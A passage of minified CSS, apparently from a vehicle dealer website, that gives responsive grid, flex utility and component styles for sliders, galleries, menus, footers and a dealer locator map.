0,rgba(24,27,29,.1) 100%)}.web_block_media__content{display:block;min-height:auto}.web_block_media__content_padding-bottom{padding-bottom:0}.web_block_media__content h1,.web_block_media__content h2,.web_block_media__content h3,.web_block_media__content h4,.web_block_media__content h5,.web_block_media__content h6{font-size:28px}.web_block_media__buttons-wrap{display:block}.web_block_media__link:not(:last-child){margin-bottom:0;margin-right:20px}.web_block_media__guarantee-img{width:164px;height:60px}.web_block_slider-hero__scroll{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;z-index:2;bottom:0;left:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;background:#30363a;-webkit-transform:translateX(-50%);transform:translateX(-50%);cursor:pointer}.web_block_slider-hero__scroll:after{content:"";display:block;width:12px;height:12px;margin-bottom:7px;border-bottom:1px solid #c78e66;border-right:1px solid #c78e66;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.web_block_slider-hero__pagination{padding-bottom:40px}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet{width:40px;height:40px;max-width:40px}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet:before{content:none}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet>span{display:inline-block}.web_block_media-columns__img-wrap:before{padding-top:384px}.web_block_grades__item:not(:last-child):after{right:-40px;left:-40px}.web_block_grades__item{padding-top:32px;padding-bottom:32px}.web_block_grades__links .btn:not(:last-child){margin:0 0 42px 0}.web_block_text__content ol,.web_block_text__content ul{margin-bottom:42px}.web_block_text_list-four-columns .web_block_text__content ul{-webkit-column-count:3;-moz-column-count:3;column-count:3}.web_block_text__buttons-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:50px}.web_block_text__buttons-wrap .btn:not(:last-child){margin-right:20px;margin-bottom:0}.web_block_slider-popup__close{top:20px;right:30px;width:50px;height:50px}.web_block_slider-popup__close:after,.web_block_slider-popup__close:before{width:40px}.web_block_slider-popup__content{padding-top:36px;padding-bottom:34px}.web_block_slider-popup__title{font-size:16px;line-height:1.7;margin-bottom:24px;padding-right:80px}.web_block_slider-popup__pagination .swiper-pagination{font-size:14px;margin:0 25px}.web_block_slider-popup__pagination .swiper-button-next,.web_block_slider-popup__pagination .swiper-button-prev{width:50px;height:50px}.web_block_flow{margin-top:42px;margin-bottom:42px}.web_block_flow ol,.web_block_flow ul{margin-bottom:42px}.web_block_media-flow-popup__img{left:-40px;width:calc(100% + 80px)}.web_block_media-flow-popup__title{margin-bottom:42px}.web_block_gallery__list{display:inline-block;width:100%}.web_block_gallery__item{overflow:hidden;float:left;height:100%}.web_block_gallery__item:nth-child(n+6){display:none}.web_block_gallery_one .web_block_gallery__item{width:100%}.web_block_gallery_two .web_block_gallery__item{width:50%}.web_block_gallery_three .web_block_gallery__item{width:25%;height:50%}.web_block_gallery_three .web_block_gallery__item:nth-child(1){width:75%;height:100%}.web_block_gallery_four .web_block_gallery__item{width:50%;height:50%}.web_block_gallery_five .web_block_gallery__item{width:25%;height:50%}.web_block_gallery_five .web_block_gallery__item:nth-child(1){width:50%;height:100%}.web_block_gallery_one .web_block_gallery__item-link:before{padding-top:50%}.web_block_gallery_three .web_block_gallery__item:nth-child(1) .web_block_gallery__item-link:before{padding-top:66.666666%}.web_block_gallery_four .web_block_gallery__item-link:before{padding-top:50%}.web_block_gallery__more{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;background:rgba(22,22,22,.75);pointer-events:none}.web_block_gallery__more-icon{fill:#e2e4e6;margin-bottom:10px}.web_block_gallery__pagination{display:none}.web_block_model_range__button-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_media-full-width_swap .web_block_media-full-width__content{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.web_block_media-full-width .responsive-media:before{padding-top:66.8604651163%}.web_block_media-full-width__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:42px 40px}.web_block_media-full-width__text ol,.web_block_media-full-width__text ul{margin-bottom:42px}.web_block_media-full-width-logo .responsive-media:before{padding-top:50%}.web_block_media-full-width-logo__img{margin:0 -40px}.web_block_media-full-width-logo__links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.web_block_media-full-width-logo__links .btn:not(:last-child){margin-right:30px}.web_block_media-halfheight__img-margin{height:100%;margin-left:-20px}.web_block_media-halfheight_swap .web_block_media-halfheight__img-margin{margin-left:0;margin-right:-20px}.web_block_media-halfheight__img{overflow:hidden;height:100%}.web_block_media-halfheight__content{padding-left:40px;padding-right:60px}.web_block_media-halfheight_swap .web_block_media-halfheight__content{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding-left:20px;padding-right:80px}.web_block_media-halfheight__pagination-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.web_block_accordion__header-subtitle{min-width:none;-ms-flex-negative:0;flex-shrink:0}.web_block_accordion__header-icon{margin-left:22px}.web_block_slider-popup2__close{top:20px;right:30px;width:40px;height:40px}.web_block_slider-popup2__close:after,.web_block_slider-popup2__close:before{width:40px}.web_block_slider-popup2__title{font-size:16px;line-height:1.7;margin-bottom:24px;padding-right:80px}.web_block_slider-popup2__pagination{position:static;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 20px}.web_block_slider-popup2__pagination .swiper-pagination{position:absolute;bottom:0;right:0;left:0;margin:0;font-size:14px;padding:10px 0 60px 0;-ms-flex-item-align:end;align-self:flex-end;background:#181b1d}.web_block_slider-popup2__pagination .swiper-button-next,.web_block_slider-popup2__pagination .swiper-button-prev{position:absolute;display:none}.web_block_slider-popup2__pagination .swiper-button-prev{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.web_block_slider-popup2__pagination .swiper-button-next{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.web_block_media-popup2__slide{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.web_block_media-popup2__content{padding:50px 10px 50px 40px;overflow-y:auto;max-height:calc(100vh - 190px);scrollbar-color:#c78e66 #e3e3e3;scrollbar-width:thin}.web_block_media-popup2__content::-webkit-scrollbar{width:6px}.web_block_media-popup2__content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 20px 20px #e3e3e3}.web_block_media-popup2__content::-webkit-scrollbar-thumb{background:#a3a5a6;-webkit-box-shadow:inset 0 0 20px 20px #c78e66}.web_block_media-about-model__wrap{padding-top:0;border:none}.web_block_media-about-model__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:36px;padding-right:36px;border:1px solid #e3e3e3;border-left:none}.web_block_table__title{padding-bottom:30px}.web_block_table thead tr{text-align:right}.web_block_table thead th{padding:20px 0 20px 40px}.web_block_table thead th:first-child{text-align:left}.web_block_table tbody tr td{padding:20px 0 20px 40px}.web_block_table tbody tr td:not(:first-child){text-align:right}.web_block_table tbody tr:nth-child(odd) td{text-align:right}.web_block_text-instock__content ol,.web_block_text-instock__content ul{margin-bottom:42px}.web_block_plain-margin #instock-mini-widget{padding-left:40px;padding-right:40px}.error-page__wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding-top:117px;background-image:url(../images/404_tablet.png)}.error-page__content{padding:0;max-width:506px}.error-page__title{font-size:32px}.news-list{margin:60px 0}.news-list__item:not(:nth-child(1)){margin-top:32px}.news-list__item:nth-child(1) .news-list__img,.news-list__item:nth-child(5) .news-list__img{margin:0}.news-list__item:nth-child(1) .news-list__btn,.news-list__item:nth-child(5) .news-list__btn{margin-top:0}.news-list__item:nth-child(1) .news-list__content,.news-list__item:nth-child(5) .news-list__content{padding:51px 40px}.news-list__item:nth-child(1) .responsive-media,.news-list__item:nth-child(5) .responsive-media{height:100%}.news-list__item:nth-child(1) .responsive-media:before,.news-list__item:nth-child(5) .responsive-media:before{padding-top:0}.news-list__item:nth-child(1) .news-list__content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.news-list__item>.row{margin-right:0;margin-left:0}.news-list__item>.row>div[class*=col-]:last-child{padding-right:0;padding-left:0}.latest-news__item:nth-child(3){display:none}.pagination{margin-top:60px;margin-bottom:68px}.cookie-notify{bottom:56px;right:48px;left:48px}.cookie-notify__wrap{padding:28px 32px}.cookie-notify__title{margin-bottom:24px}.cookie-notify__text{margin-bottom:28px}.sitemap li{margin-top:16px}.search-page__title{font-size:32px}.header-wrap{padding:0 36px}.header__dealer-logo{width:126px;height:14px}.header__dealer-container{height:68px}.header__dealer-info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:36px}.header__dealer-name{font-size:14px}.header__dealer-label_mobile{display:block}.header__dealer-links .header-links__item:not(:first-of-type){margin:0 0 0 28px}.header__dealer-bottom{height:44px;padding:0 36px}.header__burger{margin-left:28px}.header__select{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 36px;height:44px}.header__select-current{margin-top:0}.header__select-item{padding:15px 36px}.footer{padding-bottom:56px;padding-top:56px}.footer__menu{padding-bottom:56px}.footer__menu-links{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.footer__menu-link{margin:0 0 16px 0}.footer__menu-link:first-child{margin:0 0 16px 0}.footer__sub-space{text-align:left;padding-bottom:44px}.footer__logo{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:36px}.footer__apps{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer__apps-label{margin-bottom:16px}.footer__apps-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;max-width:none}.footer__phone{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}.footer__phone-label:not(:first-of-type){margin-top:16px}.footer__phone-num{font-size:18px}.footer__media-item{margin:0 24px 16px 0}.footer__media-item-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.footer__dc{padding-top:44px;padding-bottom:36px}.footer__dc-wrap{gap:32px}.footer__dc-wrap.footer__dc-wrap_single{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-align:left;row-gap:36px;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-phone{font-size:18px}.footer__dc-item-title{margin-bottom:16px}.footer__dc-name{font-size:18px}.footer__legal-info{padding-bottom:44px}.footer__bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding-top:56px}.footer__bottom-menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0}.footer__bottom-menu-item{margin:0 30px 0 0}.footer__copy{text-align:left;margin-bottom:0}.footer__creator{text-align:right}.menu{padding:32px 40px 48px 40px}.menu__back{padding-right:40px;padding-left:40px}.menu__back:after{left:46px}.menu-lev2__wrap{margin-top:32px}.menu-lev2__title{border:none;padding:0;margin-bottom:24px}.menu-lev2__list{padding-bottom:0;margin-bottom:-4px}.menu-lev2__item{border:none}.menu-lev2__link{padding:0;margin-bottom:20px}.menu-models__item-link{display:block;border:none;padding:32px 0 0 0}.menu-models__item-title{font-size:24px;margin-top:24px}.menu-models__item-type{margin-top:12px}.menu-models__item-price{font-size:18px;margin-top:12px}.menu-models__item-img{margin-right:0}.menu-models__item-img img{width:66%}.menu2{padding:20px 36px 64px 36px;top:68px}.menu2-dropdown{top:68px}.menu2-lev2__wrap{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;padding:36px 36px 64px 36px}.menu2-lev2__block:not(:last-of-type){margin-bottom:48px}.menu2-lev2__block{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column}.menu2-lev2__title{display:inline-block;padding-top:0;margin-bottom:28px;border:none}.menu2-models__list{padding-bottom:64px}.menu2-models__list_bg{margin-left:-48px;margin-right:-48px;padding-left:42px;padding-right:42px}.menu2-models__list_bg .menu2-models__item:nth-last-child(2) .menu2-models__item-link{padding-bottom:0}.menu2-models__list_bg .menu2-models__item:last-child .menu2-models__item-link{padding-top:0}.menu2-models__list-sidebar-text{padding-right:47px}.menu2-models__item:not(:last-of-type){border-bottom:none}.menu2-models__item-text{margin-top:16px}.menu2-models__item-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:36px;padding-bottom:0}.menu2-models__item-title{font-size:24px}.menu2-models__item-price{margin-top:16px}.menu2-models__item-img{height:87px;max-width:174px;margin-right:0}.menu2-sideblock{padding:36px 36px 64px 36px}.menu2-sideblock__item:not(:first-child){margin-top:24px}.menu2-sideblock__label{margin-top:18px}.menu2-sideblock__phone{font-size:18px}.menu2-img__img{height:100%}.menu2-img__img:before{padding-top:50%}.menu2-img__text{left:36px;bottom:32px}}@media (min-width:1024px){.container,.container-fluid,.container-xs{padding-right:40px;padding-left:40px}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.web_block_media{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left;padding:50px 0}.web_block_media_promo{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-top:80px}.web_block_media_hero-shade .web_block_media__img-wrap:after{background:-webkit-gradient(linear,left top,right top,from(#181b1d),to(rgba(24,27,29,.1)));background:linear-gradient(90deg,#181b1d 0,rgba(24,27,29,.1) 100%)}.web_block_media__guarantee{top:80px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.web_block_media__info{bottom:60px}.web_block_media__info-item{margin-bottom:0}.web_block_media__info-item:not(:first-child){border-left:1px solid rgba(255,255,255,.2)}.web_block_media__info-icon-wrap{width:50px;height:50px}.web_block_slider-hero__scroll{display:none}.web_block_slider-hero__pagination{padding-bottom:0}.web_block_slider-hero__pagination .swiper-pagination{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.web_block_media-columns__content-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start}.web_block_slider-columns__pagination{display:none}.web_block_slider-columns .swiper-wrapper .swiper-slide{-webkit-transition:width .3s ease;transition:width .3s ease;width:33.33333333%}.web_block_slider-columns .swiper-wrapper .swiper-slide_two-items{width:50%}.web_block_slider-columns .swiper-wrapper .swiper-slide:before{content:"";position:absolute;width:100%;height:100%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide{width:25%}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide:before{z-index:1;background-color:rgba(24,27,29,.7)}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide:hover{width:50%}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide:hover:before{z-index:0;background-color:transparent}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide_two-items{width:35%}.web_block_slider-columns .swiper-wrapper:hover .swiper-slide_two-items:hover{width:65%}.web_block_grades__items{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.web_block_grades__item:not(:last-child){margin-right:40px}.web_block_grades__item:not(:last-child):after{content:none}.web_block_grades__item{padding-top:0;padding-bottom:0}.web_block_grades__item-img{max-width:35vw;padding-top:0;padding-bottom:0}.web_block_grades__links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.web_block_grades__links .btn:not(:last-child){margin:0 20px 0 0}.web_block_text_list-two-columns .web_block_text__content ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:65px;-moz-column-gap:65px;column-gap:65px}.web_block_slider-popup__close{top:30px;right:30px;width:60px;height:60px}.web_block_slider-popup__close:after,.web_block_slider-popup__close:before{width:50px}.web_block_slider-popup__title{font-size:24px;margin-bottom:51px;padding-right:120px}.web_block_slider-popup__pagination .swiper-pagination{font-size:18px;line-height:1;margin:0 30px}.web_block_slider-popup__pagination .swiper-button-next,.web_block_slider-popup__pagination .swiper-button-prev{width:60px;height:60px}.web_block_slider-popup__pagination .swiper-button-next:after,.web_block_slider-popup__pagination .swiper-button-prev:after{width:16px;height:16px}.web_block_slider-popup__pagination .swiper-button-prev:after{margin-left:6px}.web_block_slider-popup__pagination .swiper-button-next:after{margin-right:6px}.web_block_flow-finance__items{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:-20px;margin-left:-20px;-webkit-transform:none;transform:none;width:auto;height:auto}.web_block_flow-finance__item{position:relative;-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%;width:100%;padding-right:20px;padding-left:20px}.web_block_flow-finance__item:nth-child(n+4){margin-top:40px}.web_block_flow-finance__pagination{display:none}.web_block_media-flow-popup__content.container{padding:0}.web_block_media-flow-popup__img{left:0;width:100%}.web_block_media-flow-popup__title{-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:initial}.web_block_media-flow-popup__title:before{content:"";position:absolute;bottom:-21px;width:105px;height:1px;background:#c78e66}.gallery-popup .swiper-arrows{display:block}.web_block_model_range__img-wrap{margin-bottom:0!important}.web_block_model_range__info{text-align:start}.web_block_model_range__button-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.web_block_model_range__pagination .swiper-pagination-bullet{height:50px;padding:0 20px;background:#30363a;border:2px solid #30363a}.web_block_model_range__pagination .swiper-pagination-bullet span{display:inline-block}.web_block_model_range__pagination .swiper-pagination-bullet:not(:last-child){margin-right:40px}.web_block_model_range__pagination .swiper-pagination-bullet-active{font-weight:700;border-color:#c78e66;background:#181b1d}.web_block_media-halfheight__img{min-height:50vh}.web_block_media-halfheight__img.responsive-media:before{padding-top:56.458333%}.navigation{height:0}.navigation.page-nav_absolute{width:inherit}.navigation__in{top:60px;right:auto;left:6%}.navigation__in.page-nav__in_fixed{right:auto}.navigation__title:after{display:none}.navigation__title{display:none}.navigation__list{pointer-events:none;visibility:visible;width:300px;opacity:1;background:0 0}.navigation__item{border:none}.navigation__link{width:auto;height:40px;padding-left:32px;opacity:.75;font-size:14px;line-height:1.7;letter-spacing:normal}.navigation__link.page-nav__link_active{color:#fff;background:0 0;font-size:17px;font-weight:700}.navigation__scroll{position:absolute;top:4px;bottom:4px;left:0;display:block;width:1px;background:rgba(196,196,196,.3)}.web_block_accordion__header-title{font-size:18px}.web_block_accordion__content>div{padding:19px 0 40px 0}.web_block_slider-popup2__title{font-size:24px;margin-bottom:51px;padding-right:120px}.web_block_slider-popup2__pagination .swiper-button-next,.web_block_slider-popup2__pagination .swiper-button-prev{display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_slider-popup2__pagination .swiper-button-prev:after{margin-left:6px}.web_block_slider-popup2__pagination .swiper-button-next:after{margin-right:6px}.web_block_media-popup2__img{width:100%}.web_block_media-popup2__title{margin-bottom:18px}.web_block_media-popup2__subtitle{margin-bottom:49px}.news-list__item:nth-child(1) .news-list__text,.news-list__item:nth-child(5) .news-list__text{display:block}.news-list__item:nth-child(1) .news-list__btn,.news-list__item:nth-child(5) .news-list__btn{display:inline-block}.latest-news__item:nth-child(3){display:block}.pagefind-ui__drawer{grid-template-columns:316px 1fr;-webkit-column-gap:127px;-moz-column-gap:127px;column-gap:127px;row-gap:0;margin-top:70px}.pagefind-ui__result{margin-top:24px}.pagefind-ui__result-link{font-size:24px;line-height:1.17%}.search-popup{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-page__content{padding-top:64px;padding-bottom:64px}.dealers-locator{height:600px;max-height:none}.dealers-locator_dealers-left .dealers-locator__content{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.dealers-locator .container{height:100%}.dealers-locator__map{display:block;-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%;height:100%}.dealers-locator__content{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;max-width:33.33333333%;overflow-y:hidden;height:100%;padding-right:30px;padding-bottom:0;padding-left:30px}.dealers-locator__filters_desktop-hide{display:none}.dealers-locator__services-checkbox:before{top:-5px}.dealers-locator__switcher{display:none}.dealers-locator__dealer-list{margin:0 -30px;height:auto;max-height:483px}.dealers-locator__dealer-list_mobile-hide{display:block}.dealers-locator__dealer-item{padding-right:30px;padding-left:30px}.dealers-locator__action-buttons{height:60px;margin:-20px -30px 0;background:0 0;border-bottom:1px solid 